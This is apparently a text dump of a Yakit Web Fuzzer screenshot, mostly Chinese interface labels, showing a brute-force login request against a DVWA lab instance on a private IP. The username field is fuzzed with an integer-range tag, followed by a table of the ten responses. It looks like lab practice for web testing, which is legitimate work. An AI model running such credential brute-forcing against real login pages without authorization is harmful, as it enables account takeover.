 [default]-本地模式
RPS 0 CPU 6%
127.0.0.1 41137
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
1 2
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重试配置 重置
发送请求 强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /DVWA/vulnerabilities/brute/ HTTP/1.1
2 Host ? : 192.168.20.20
3 Origin: http://192.168.20.20
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,eu;q=0.7
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Cookie: security=impossible; PHPSESSID=hj5pgp1hob3t4pilv6pn9k8r70
8 Upgrade-Insecure-Requests: 1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Cache-Control: max-age=0
12 Referer: http://192.168.20.20/DVWA/vulnerabilities/brute/
13 Content-Length auto : 79
14
15 username={{int(1-10)}}&password=11&Login=Login&user_token=ae1045456f8dfb40611801fdf466c939
成功[10] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 302 0 4 7
2 POST 302 0 3 9
3 POST 302 0 4 5
4 POST 302 0 4 6
5 POST 302 0 6 2
6 POST 302 0 6 4
7 POST 302 0 6 10
8 POST 302 0 12 1
9 POST 302 0 10 8
快速预览 请求 响应 提取数据 美化 编码
1 POST /DVWA/vulnerabilities/brute/ HTTP/1.1
远端地址:192.168.20.20:80; 响应
时间:3ms; 总耗时:5ms; URL:htt
p://192.168.20.20/DVWA/vuln...
2 Host: 192.168.20.20
3 Origin: http://192.168.20.20
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,eu;q=0.7
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Cookie: security=impossible; PHPSESSID=hj5pgp1hob3t4pilv6pn9k8r70
8 Upgrade-Insecure-Requests: 1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Cache-Control: max-age=0
12 Referer: http://192.168.20.20/DVWA/vulnerabilities/brute/
13 Content-Length: 79
14
15 username=9&password=11&Login=Login&user_token=ae1045456f8dfb40611801fdf466c939